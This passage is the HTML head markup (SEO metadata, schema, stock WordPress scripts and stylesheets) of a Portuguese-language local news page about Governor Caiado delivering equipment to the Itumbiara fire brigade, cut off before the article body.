

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/
body_size: 237977
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara. - Jornal Cidades - um Jornal de Verdade</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jornalcidades.tv.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.2 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara." />
	<meta property="og:description" content="O Governador de Goiás Ronaldo Caiado esteve nesta manhã (21/10), na cidade de Itumbiara e fez entrega de vários equipamentos ao Corpo de Bombeiros. Dentre os equipamentos entregues, estão um caminhão tanque, uma ambulância equipada, além de outros . A cerimônia de entrega aconteceu na sede do Corpo de Bombeiros, onde várias autoridades compareceram para [&hellip;]" />
	<meta property="og:url" content="https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/" />
	<meta property="og:site_name" content="Jornal Cidades - um Jornal de Verdade" />
	<meta property="article:publisher" content="https://www.facebook.com/jorcidades/" />
	<meta property="article:published_time" content="2020-10-21T16:55:08+00:00" />
	<meta property="article:modified_time" content="2020-10-21T16:55:34+00:00" />
	<meta property="og:image" content="https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411.jpg" />
	<meta property="og:image:width" content="1032" />
	<meta property="og:image:height" content="581" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wilson Barbosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Wilson Barbosa" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/#article","isPartOf":{"@id":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/"},"author":{"name":"Wilson Barbosa","@id":"https://www.jornalcidades.tv.br/#/schema/person/8d64c6bde2e5993fda32ec7776d30fcc"},"headline":"Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara.","datePublished":"2020-10-21T16:55:08+00:00","dateModified":"2020-10-21T16:55:34+00:00","mainEntityOfPage":{"@id":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/"},"wordCount":272,"commentCount":0,"publisher":{"@id":"https://www.jornalcidades.tv.br/#organization"},"image":{"@id":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/#primaryimage"},"thumbnailUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411.jpg","articleSection":["Cidades","Destaque","Política","Sociedade"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/#respond"]}]},{"@type":"WebPage","@id":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/","url":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/","name":"Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara. - Jornal Cidades - um Jornal de Verdade","isPartOf":{"@id":"https://www.jornalcidades.tv.br/#website"},"primaryImageOfPage":{"@id":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/#primaryimage"},"image":{"@id":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/#primaryimage"},"thumbnailUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411.jpg","datePublished":"2020-10-21T16:55:08+00:00","dateModified":"2020-10-21T16:55:34+00:00","breadcrumb":{"@id":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/#primaryimage","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411.jpg","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411.jpg","width":1032,"height":581},{"@type":"BreadcrumbList","@id":"https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jornalcidades.tv.br/"},{"@type":"ListItem","position":2,"name":"Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara."}]},{"@type":"WebSite","@id":"https://www.jornalcidades.tv.br/#website","url":"https://www.jornalcidades.tv.br/","name":"Jornal Cidades - um Jornal de Verdade","description":"Aqui você encontra as notícias de Goiatuba e região.","publisher":{"@id":"https://www.jornalcidades.tv.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jornalcidades.tv.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.jornalcidades.tv.br/#organization","name":"Jornal Cidades - Goiatuba e Região","url":"https://www.jornalcidades.tv.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/#/schema/logo/image/","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/544x180.png","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/544x180.png","width":544,"height":180,"caption":"Jornal Cidades - Goiatuba e Região"},"image":{"@id":"https://www.jornalcidades.tv.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jorcidades/"]},{"@type":"Person","@id":"https://www.jornalcidades.tv.br/#/schema/person/8d64c6bde2e5993fda32ec7776d30fcc","name":"Wilson Barbosa","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/#/schema/person/image/","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg","caption":"Wilson Barbosa"},"sameAs":["http://www.jornalcidades.tv.br"],"url":"https://www.jornalcidades.tv.br/author/wilson/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Jornal Cidades - um Jornal de Verdade &raquo;" href="https://www.jornalcidades.tv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Cidades - um Jornal de Verdade &raquo;" href="https://www.jornalcidades.tv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Cidades - um Jornal de Verdade &raquo; Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara." href="https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornalcidades.tv.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornalcidades.tv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-newsletter/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.jornalcidades.tv.br/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jornalcidades.tv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jornalcidades.tv.br/wp-json/wp/v2/posts/884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornalcidades.tv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jornalcidades.tv.br/?p=884' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jornalcidades.tv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fgovernador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jornalcidades.tv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fgovernador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.jornalcidades.tv.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
